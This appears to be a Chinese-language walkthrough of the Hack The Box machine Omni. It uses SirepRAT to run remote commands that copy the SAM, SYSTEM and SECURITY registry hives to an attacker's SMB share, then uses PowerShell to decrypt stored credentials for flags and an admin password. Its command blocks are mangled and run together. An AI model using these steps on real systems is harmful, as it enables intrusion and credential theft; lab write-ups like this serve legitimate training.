0x00 靶场技能介绍 章节技能:HTTP协议头泄露服务基础信息、SirepRAT.py工具使用、转储哈希值、powershell命令行函数读取文件
参考链接:https://sidthoviti.com/omni-hackthebox-writeup/
参考链接:https://0xdf.gitlab.io/2021/01/09/htb-omni.html
0x01 用户权限获取 1、这个靶机区别于前面的Windows或者Linux靶机,属于硬件层的一个靶机,难顶啊!!!
2、获取下IP地址:10.10.10.204
3、扫描下开放端口情况
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 ┌──(kali㉿offsec)-[~/Desktop]10000 -oG allports 10.10 .10 .204 7.94 SVN ( https:for 10.10 .10 .204 0.37 s latency).65529 filtered tcp ports (no-response)135 /tcp open msrpc5985 /tcp open wsman8080 /tcp open http-proxy29817 /tcp open unknown29819 /tcp open unknown29820 /tcp open unknown1 IP address (1 host up) scanned in 21.58 seconds'([0-9]+)/open' allports | awk -F/ '{print $1}' | tr '\n' ',' 135 ,5985 ,8080 ,29817 ,29819 ,29820 , 5985 ,8080 ,29817 ,29819 ,29820 -sC -sV --min-rate=10000 10.10 .10 .204 7.94 SVN ( https:for 10.10 .10 .204 0.36 s latency).135 /tcp open msrpc Microsoft Windows RPC5985 /tcp open upnp Microsoft IIS httpd8080 /tcp open upnp Microsoft IIS httpd1.1 401 Unauthorized\x0D2.0 ' t have a title.29817 /tcp open unknown29819 /tcp open arcserve ARCserve Discovery29820 /tcp open unknown1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https:7.94 SVN%I=7 %D=3 /25 %Time=6600 DA10%P=aarch64-unknown-linuNULL ,10 ,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12" )%r(GenericL10 ,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12" )%r(Help,10 ,"\*LY\xa SF:5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12" )%r(JavaRMI,10 ,"\*LY\xa5\xfb`\x04G\x SF:a9m\x1c\xc9}\xc8O\x12" );1 IP address (1 host up) scanned in 96.79 seconds
4、查看下8080端口的服务信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 ┌──(kali㉿offsec)-[~/Desktop]10.10 .10 .204 :8080. ..10.10 .10 .204 (10.10 .10 .204 ) port 8080 1.1 10.10 .10 .204 :8080 8.5 .0

5、多次错误尝试后,就会出现以下信息
6、使用谷歌搜索 Windows Device Portal 会发现以下漏洞利用工具
https://github.com/SafeBreach-Labs/SirepRAT?source=post_page-----8777ef78c0b3--------------------------------

7、经初步尝试,发现是可以利用的
1 2 3 4 5 6 7 ┌──(kali㉿offsec)-[~/Desktop/SirepRAT-master]10.10 .10 .204 GetSystemInformationFromDevice51 , payload length: 32 , kv: {'dwOSVersionInfoSize' : 0 , 'dwMajorVersion' : 10 , 'dwMinorVersion' : 0 , 'dwBuildNumber' : 17763 , 'dwPlatformId' : 2 , 'szCSDVersion' : 0 , 'wServicePackMajor' : 1 , 'wServicePackMinor' : 2 , 'wSuiteMask' : 0 , 'wProductType' : 0 , 'wReserved' : 0 }>10.10 .10 .204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c net use \\10.10.14.11\share /u:test test' 1 , payload length: 4 , HResult: 0x0 >
8、这里根据演练报告室通过转储哈希值进行破解,先起一个SMB共享服务
1 2 3 4 5 6 7 8 9 10 ┌──(kali㉿offsec)-[~/Desktop].11 .0 - Copyright 2023 Fortrafor UUID 4B 324FC8-1670 -01 D3-1278 -5 A47BF6EE188 V:3.0 for UUID 6B FFD098-A112-3610 -9833 -46 C3F87E345A V:1.0
9、现在我要跑去reg save备份我需要的三个文件,sam、system、security
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 ┌──(kali㉿offsec)-[~/Desktop/SirepRAT-master]10.10 .10 .204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c net use \\10.10.14.11\share /u:test test' 1 , payload length: 4 , HResult: 0x0 >10.10 .10 .204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\sam \\10.10.14.11\share\sam' 1 , payload length: 4 , HResult: 0x0 >11 , payload length: 40 , payload peek: 'b' The operation completed successfully.\r\r\n'' >12 , payload length: 4 , payload peek: 'b' \x00\x00\x00\x00'' >10.10 .10 .204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\system \\10.10.14.11\share\system' 1 , payload length: 4 , HResult: 0x0 >10.10 .10 .204 LaunchCommandWithOutput --return_output --cmd "C:\Windows\System32\cmd.exe" --args ' /c reg save HKLM\security \\10.10.14.11\share\security' 1 , payload length: 4 , HResult: 0x0 >
10、开始转储哈希值
1 2 3 4 5 6 ┌──(kali㉿offsec)-[~/Desktop].11 .0 - Copyright 2023 Fortra-1
11、行不动,换方法吧。。。。可能靶机有问题了。。。。
12、尝试各种方法进行设置
13、也是不行,看截图吧,这里直接略过这个步骤吧
14、参考演练报告,直接获取一些用户账号密码信息
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 type "C:\Data\Users\app\user.txt" "1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04" >"0" >"0" >"UserName" >flag</S>"Password" >01000000 d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
15、略过解密,获取到网站的账号密码信息

16、开始登录系统后台
http://10.10.10.204:8080/#Device%20Settings

17、找到命令执行的地方获取第一个flag信息
1 powershell -c "$credential = import-clixml -path C:\Data\Users\app\user.txt;$credential.GetNetworkCredential().password"
0x02 系统权限获取 18、获取管理员用户的密码信息
1 2 3 4 powershell -c "$credential = import-clixml -path C:\Data\Users\app\iotadmin.xml;$credential.GetNetworkCredential().password"

19、切换账号登录,获取最终flag信息
1 powershell -c "$credential = import-clixml -path C:\Data\Users\Administrator\root.txt;$credential.GetNetworkCredential().password"
20、感受就是,靶机环境太恶劣了,都不想好好打了。。。
0x03 通关凭证展示 https://www.hackthebox.com/achievement/machine/1705469/271